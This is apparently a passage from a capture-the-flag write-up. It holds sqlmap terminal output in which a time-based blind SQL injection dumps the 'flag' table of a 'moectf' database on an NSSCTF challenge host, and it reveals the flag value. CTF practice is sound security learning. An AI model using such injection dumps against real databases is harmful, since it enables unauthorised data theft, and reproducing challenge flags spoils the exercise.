 [00:15:57] [INFO] retrieved: 1
[00:15:58] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
............ (done)
NSSCTF{53132a16-0e6e-4c39-aa08-fd208bd1ad24}
Database: moectf
Table: flag
[1 entry]
+----------------------------------------------+
| flAg                                         |
+----------------------------------------------+
| NSSCTF{53132a16-0e6e-4c39-aa08-fd208bd1ad24} |
+----------------------------------------------+
[00:18:53] [INFO] table 'moectf.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/node2.anna.nssctf.cn
/dump/moectf/flag.csv'
[00:18:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/node2.anna.nssctf.c
n'
[00:18:53] [WARNING] your sqlmap version is outdated
[*] ending @ 00:18:53 /2023-07-30/